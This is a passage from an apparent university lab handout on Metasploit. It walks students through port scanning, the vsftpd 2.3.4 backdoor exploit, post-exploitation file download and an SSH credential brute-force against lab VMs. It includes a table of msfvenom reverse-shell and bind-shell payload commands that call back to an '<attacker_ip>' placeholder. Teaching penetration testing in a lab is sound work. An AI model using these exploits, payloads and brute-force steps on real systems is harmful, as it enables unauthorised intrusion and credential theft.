searchcommand lets you find specific modules within Metasploit. Here, searching forscannerlists all scanner modules available (e.g., port scanners, vulnerability scanners).

Getting Information About a Module

Command:

info auxiliary/scanner/portscan/tcp

- Provides details about the specified module, including options you need to set, what the module does, and any requirements. This is essential to understand how a module works before using it.

Using Auxiliary Modules for Network Scanning

- Module:

auxiliary/scanner/portscan/tcp - Steps:

- Load the Module:

use auxiliary/scanner/portscan/tcp - Set Target Range:

set RHOSTS <network_prefix>/24 # Scan entire subnet set PORTS 1-1000 # Scan ports 1-1000 - Run the Module:

run

- Load the Module:

- Expected Outcome: A list of live hosts and their open ports, narrowing down potential targets.

Service Version Detection

- Objective: Identify specific services running on

meta_victim. - Module:

auxiliary/scanner/portscan/tcp(continued) - Steps:

- Run a service version scan:

set RHOSTS <meta_victim_IP> set PORTS 21,22,80 run

- Run a service version scan:

- Expected Outcome: Identification of service versions on selected ports (e.g., SSH on port 22, FTP on port 21).

Exploiting Vulnerabilities with an Exploit Module

- Objective: Perform exploitation of a vulnerable service on

meta_victim. - Module:

exploit/unix/ftp/vsftpd_234_backdoor - Steps:

- Load Exploit:

use exploit/unix/ftp/vsftpd_234_backdoor - Set Options:

set RHOSTS <meta_victim_IP> - Run Exploit:

exploit

- Load Exploit:

- Expected Outcome: Successful exploitation and session creation with

meta_victim.

Post-Exploitation Basics

- Objective: Familiarise with post-exploitation commands in Metasploit.

- Commands:

sessions -l: Lists active sessions.sessions -i <session_id>: Interacts with a specific session.- Within the Session:

sysinfo: Displays system information.pwd: Displays the current working directory.ls: Lists files and directories.download <file>: Downloads a specific file frommeta_victim.

- Exit Session:

exit

- Expected Outcome: Students understand how to interact with and gather information from the target.

Clean Up and Exit

Safely closing all sessions and exiting Metasploit.

- Commands:

sessions -K: Kills all active sessions.exit: Exits the Metasploit console.

FYI

Exploring More Modules: Listing All Available Exploits

Command:

show exploits

- Lists all exploit modules available in Metasploit. you should explore these modules to understand how different services and vulnerabilities are targeted.

Listing Payloads: FYI

Command:

show payloads

- Shows available payloads that can be paired with exploits. This helps you learn which payloads are suitable for different operating systems and conditions.

| Example of Payload | Purpose |

|---|---|

msfvenom -p windows/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o reverse_shell.exe | Windows reverse shell that connects back to the attacker. |

msfvenom -p linux/x86/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o reverse_shell.elf | Linux x86 reverse shell that connects back to the attacker. |

msfvenom -p windows/shell_bind_tcp LPORT=<target_port> -f exe -o bind_shell.exe | Windows bind shell that listens on a port on the target. |

msfvenom -p linux/x86/shell_bind_tcp LPORT=<target_port> -f elf -o bind_shell.elf | Linux x86 bind shell that listens on a port on the target. |

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o meterpreter_reverse_shell.exe | Windows Meterpreter payload that connects back to the attacker. |

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o meterpreter_reverse_shell.elf | Linux x86 Meterpreter payload that connects back to the attacker. |

msfvenom -p windows/meterpreter/bind_tcp LPORT=<target_port> -f exe -o meterpreter_bind_shell.exe | Windows Meterpreter payload that listens on a port on the target. |

msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=<target_port> -f elf -o meterpreter_bind_shell.elf | Linux x86 Meterpreter payload that listens on a port on the target. |

msfvenom -p php/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f raw -o payload.php | PHP Meterpreter payload that connects back to the attacker. |

msfvenom -p javascript/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f js -o payload.js | JavaScript Meterpreter payload that connects back to the attacker. |

msfvenom -p windows/exec CMD=<command> -f exe -o exec_command.exe | Executes a command on the target Windows system. |

msfvenom -p linux/x86/exec CMD=<command> -f elf -o exec_command.elf | Executes a command on the target Linux system. |

Part-3: Exploiting SSH Using Metasploit (This Task is related to Part-2 of you Assessment-1)

1. Setup Requirements

- Target Machine: use any of the aforementioned VMs (Meta is recommanded).

- Attacking Machine: use

AdminVM (CSF_VM1)

2. Opening Metasploit and Searching for SSH Exploits

Launch Metasploit

Command:

sudo msfconsole

- Metasploit must be run with administrative privileges because it needs access to network resources and system services. The

msfconsoleis the interactive command-line interface where you will input commands.

Search for SSH Modules

search ssh

- Why This Matters: This command searches Metasploit’s database for any modules related to SSH. SSH is a common service used for remote access, and it’s often targeted because weak or default credentials can be exploited. The search will return a list of modules, including scanners, brute-forcers, and specific exploits that might target SSH vulnerabilities.

Part-3: Selecting and Understanding the SSH Brute Force Module

Startup

-

Open a Terminal on your attacker machine (

csf_vm1). -

Run the following command to scan all TCP ports on the target IP address:

nmap -p1-65535 -A <your victim machine IP address >- Explanation:

nmap: Runs the Nmap tool, commonly used in network scanning.-p1-65535: Scans all 65,535 TCP ports.-A: Enables aggressive scanning options, including OS detection, service version detection, and traceroute.

- Explanation:

-

Review the Output:

- Identify any open ports and the services running on them.

- Note any additional information, such as OS version and network details, as they may be useful for further steps in the pentest.

OR: you can use the following CMD to see the open ports only

sudo nmap -sS <Victim IP Add>

Please review your output.

Search for SSH modules:

Run the following command** in the Metasploit console to search for the SSH login module:

search ssh_login

Choose the SSH Login Module

Command:

use auxiliary/scanner/ssh/ssh_login

- What This Does: This command loads the SSH login module, a tool for brute-forcing SSH credentials. It is categorised as an auxiliary module, meaning it performs actions like scanning or credential testing without directly exploiting a vulnerability.

- Learning Objective: you learn how to load a specific Metasploit module and understand the difference between auxiliary modules (like scanners or brute forcers) and exploit modules (which directly target vulnerabilities).

View the Available Options

-

Run the following command to see the module options:

show options

Review the Output:

- Take note of the key options, including:

RHOSTS: The target IP address (e.g.,192.168.127.154).USERNAME: Set a single username, or useUSER_FILEto specify a file with multiple usernames.PASSWORD: Set a single password, or usePASS_FILEto specify a file with multiple passwords.STOP_ON_SUCCESS: Choose whether to stop once a successful login is found (set totrueif desired)- Q: Why we need this as ture?

Configuring the Module

Set the Target IP Address (RHOSTS) (Refer to above, please.)

Set the Username and Password: Specify the User-Pass File

Instead of using separate username and password files, we will be using a single USERPASS_FILE.

-

Set

USERPASS_FILEto the pre-configured file containing username-password pairs. This file is located in your home directory and nameduser_pass.txt, so set it as follows:set USERPASS_FILE /home/usr_pass.txt

Optional Parameters

Commands:

set STOP_ON_SUCCESS true

set VERBOSE true

- STOP_ON_SUCCESS: If set to

true, this parameter stops the attack when a valid login is found, preventing unnecessary attempts and reducing detection risk. - VERBOSE: If enabled, it shows detailed output for each login attempt, helping you see the module’s activity in real time.

5. Running the SSH Brute Force Module

Execute the Module by either:

run

OR

exploit

- This command starts the brute force attack. Metasploit will attempt to log in to the target using the username and password provided. If successful, it will display a message indicating the credentials that worked.

it will take few mins, but you should get someting like:

.

.

.

.

[*] Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

6. Accessing the Target System Using SSH

After successfully exploiting the SSH login on the target machine, we can interact with the session to investigate further.

-

Check for an Active Session: